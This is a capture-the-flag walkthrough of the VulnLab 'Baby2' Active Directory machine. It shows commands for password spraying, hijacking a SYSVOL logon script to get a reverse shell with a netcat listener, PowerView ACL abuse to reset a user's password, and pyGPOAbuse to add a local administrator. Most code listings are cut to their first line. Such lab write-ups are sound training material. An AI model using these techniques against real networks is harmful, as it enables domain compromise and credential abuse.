Vulnlab - Hack The Box Baby2: Active Directory Exploitation Through Weak Credentials and Group Policy Object Abuse
In this comprehensive VulnLab - Hack The Box walkthrough, I’ll demonstrate how to penetrate the “Baby2” domain environment by exploiting a series of vulnerabilities leading to complete domain compromise. Starting with anonymous SMB access and weak password policies, we’ll progress through login script manipulation for initial access, lateral movement via domain user enumeration, and ultimately achieve domain administrator privileges through WriteDacl abuse and Group Policy Object exploitation. This penetration test showcases several real-world Active Directory attack vectors including guest account enumeration, password spraying attacks, VBS script injection, domain privilege escalation through ACL manipulation, and GPO abuse for administrative access. The techniques demonstrated highlight common security misconfigurations in Windows environments that penetration testers should look for during enterprise assessments.
Nmap
1 | PORT STATE SERVICE REASON VERSION |
User
Shares
1 | netexec smb 10.10.89.250 -u 'guest' -p '' --shares |


NETLOGON
Looking into the Netlogon share we find a login.vbs
1 | smbclient //10.10.89.250/NETLOGON -U 'guest' |
1 | Sub MapNetworkShare(sharePath, driveLetter) |

Apps
On the Apps share we find a changelog and a .lnk file pointing into the /SYSVOL/scripts/ login.vbs
1 | smbclient //10.10.89.250/apps -U 'guest' |
CHANGELOG:
1 | [0.2] |
Home
1 | smbclient //10.10.89.250/homes -U 'guest' |

Possible Usernames:
1 | Amelia.Griffiths |
Also we can find all of the usernames using lookupsid:
1 | impacket-lookupsid guest@10.10.89.250 -no-pass |
1 | 1000: BABY2\DC$ (SidTypeUser) |
Foothold

After some password spraying we can see that the user library and Carl.Moore have the same password as their usernames and now we get more access to the shares
1 | netexec smb 10.10.109.97 -u usernames.txt -p usernames.txt --no-bruteforce --continue-on-success |
1 | netexec smb 10.10.109.97 -u "Carl.Moore" -p "Carl.Moore" --shares |

We got Read on SYSVOL also now we can READ and WRITE on home, docs, and app share!
Bloodhound
Also now we have ldap access so we will run bloodhound-python or netexec to get a view of the domain.
1 | netexec ldap 10.10.89.250 -u 'library' -p 'library' --bloodhound --dns-server 10.10.89.250 -c All --dns-tcp |
LOGIN.VBS
We will be changing the login.vbs script to the one below so we can get a shell:
1 | smbclient //10.10.109.97/SYSVOL -U 'Carl.Moore' |
1 | get login.vbs |
Now we change the login.vbs to:
1 | Set oShell = CreateObject("WScript.Shell") |
Here is the ps1 shell I use: https://github.com/antonioCoco/ConPtyShell
And start our listener and wait for someone to login
1 | stty raw -echo; (stty size; cat) | nc -lvnp 3001 |
ROOT
Shell as Amelia.Griffiths


We noticed that Amelia was part of the legacy group. Earlier we identified that the legacy group has WriteDacl over the GPOADM user. Following the bloodhound walkthrough, first we give the legacy group GenericAll permission over GPOADM
1 | Add-DomainObjectAcl -TargetIdentity "GPOADM" -PrincipalIdentity legacy -Domain baby2.vl -Rights All -Verbose |
Now that we have GenericAll we changed the password of the GPOADM:
1 | $UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force |
1 | Set-DomainUserPassword -Identity "GPOADM" -AccountPassword $UserPassword |
GPO Abuse
As we saw earlier, GPOADM has GenericAll over the Default Domain Policy so we will use a tool named pyGPOAbuse to help us exploit it. https://github.com/Hackndo/pyGPOAbuse
We grab the GPO-ID and then we will run the python file that creates a user.
1 | python3 pygpoabuse.py 'baby2.vl/gpoadm:Password123!' -gpo-id '6AC1786C-016F-11D2-945F-00C04FB984F9' -f |
After running the command we need to gpupdate so the changes get applied
1 | gpupdate /force |
And we will see a new user that we created john:H4x00r123.. in the local administrators group:
1 | evil-winrm -i 10.10.109.97 -u 'john' -p 'H4x00r123..' |
https://api.vulnlab.com/api/v1/share?id=762ae368-a3d3-42da-810c-4f17964e01fb